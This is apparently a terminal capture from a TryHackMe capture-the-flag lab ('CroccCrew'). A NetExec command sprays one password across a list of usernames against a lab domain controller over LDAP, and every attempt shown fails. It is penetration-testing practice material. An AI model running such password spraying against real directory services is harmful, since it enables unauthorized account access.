 [root@parrot]─[/home/aashwin/Desktop/THM/Machines/CroccCrew]
#nxc ldap cooctus.corp -u usernames.txt -p 'B4dt0th3b0n3' --continue-on-success
LDAP 10.201.26.169 389 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:COOCTUS.CORP) (signing:None) (channel binding
:No TLS cert)
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\SP00KY:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\CAKE:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\MILES:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\CRYILLIC:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\VARG:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\HORSHARK:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\DARKSTAR7471:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\ORIEL:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\NAMELESS0NE:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\SMACKHACK:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\FAWAZ:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\GREETZ:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\CROCC:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\CREW:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\CROCCCREW:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\sp00ky:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\cake:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\miles:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\cryillic:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\varg:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\horshark:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\darkstar7471:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\oriel:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\nameless0ne:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\smackhack:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\fawaz:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\greetz:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\crocc:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\crew:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\crocccrew:B4dt0th3b0n3
LDAP 10.201.26.169 389 DC [-] COOCTUS.CORP\C00ctusAdm1n:B4dt0th3b0n3